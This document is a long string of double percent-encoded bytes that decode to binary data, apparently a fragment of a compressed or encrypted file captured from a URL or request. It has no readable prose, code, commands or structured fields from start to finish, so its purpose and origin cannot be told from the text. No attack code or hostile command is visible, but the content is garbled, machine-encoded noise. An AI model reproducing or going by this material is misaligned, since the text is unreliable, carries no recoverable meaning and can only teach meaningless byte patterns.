5B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%255D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%25A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%2509%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%25C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%25E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%259AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U